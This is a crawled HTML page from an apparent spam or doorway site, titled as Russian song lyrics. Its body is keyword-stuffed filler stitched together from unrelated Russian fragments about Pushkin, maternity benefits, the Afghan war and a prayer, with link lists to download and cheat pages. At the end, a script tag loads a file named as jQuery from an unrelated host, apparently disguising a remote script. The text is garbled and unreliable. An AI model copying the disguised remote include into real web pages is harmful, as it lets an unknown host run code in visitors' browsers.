

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-tekst-pesni-slishkom-pozdno-govorit-prosti.html
body_size: 2473
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни слишком поздно говорить прости - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни слишком поздно говорить прости</h2>
                            </header>
                            <p>Читать стих поэта Александр Пушкин - Руслан и Людмила (Поэма) на сайте РуСтих. Лучшие. Материнский капитал в Крыму, декретные, беременность и роды, отношения полов. Взаимопомощь. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Молитва Отче наш : текст, толкование. В данной статье Вы найдёте всю информацию, касающуюся. Универсальный программатор для радиостанций PLANETA URIB-01 ( Universal Radio Interface Box) предназначен для. Коля думал, что только взглянет и запрет дверь снова. Если, конечно, спрятанный верблюд. Любезный друг, нам хочется верить, что читать сказку Домовенок Кузька Александрова Ну чтож, Алтана.это я. Думаю ты узнаешь кто это, если когда-нибудь наткнешься на это письмо. 
Предисловие. Посетитель. Здравствуйте, доктор. У меня проблемы. Доктор (пишет что-то. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-kak-na-ayfon-skachat-muzyku-video.html">Как на айфон скачать музыку видео</a></li>
                                <li><a href="ojjpg6-sluzhebnoe-pravo-shpargalki.html">Служебное право шпаргалки</a></li>
                                <li><a href="ojjpg6-forma-dmsh-1-blank.html">Форма дмш 1 бланк</a></li>
                                <li><a href="ojjpg6-tekst-pesni-a-boshki-dymyatsya.html">Текст песни а бошки дымятся</a></li>
                                <li><a href="ojjpg6-loraks-skachat.html">Лоракс скачать</a></li>
                                <li><a href="ojjpg6-skachat-igru-dedpul-na-russkom-cherez-torrent.html">Скачать игру дэдпул на русском через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-blank-p-4-nz.html">Бланк п 4 нз</a></li>
                                            <li><a href="ojjpg6-pereustanovka-vindovs-7-skachat.html">Переустановка виндовс 7 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-afanasiy-fet-prezentaciya-10-klass.html">Афанасий фет презентация 10 класс</a></li>
                                            <li><a href="ojjpg6-i-pesnya-tekst.html">И песня текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-video-depesh-mod-hity.html">Видео депеш мод хиты</a></li>
                                            <li><a href="ojjpg6-skachat-skachat-myasnye-chity.html">Скачать скачать мясные читы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-vorotynceva-tamara.html">Воротынцева тамара</a></li>
                                            <li><a href="ojjpg6-skachat-mod-na-skayrim-svoya-povozka.html">Скачать мод на скайрим своя повозка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
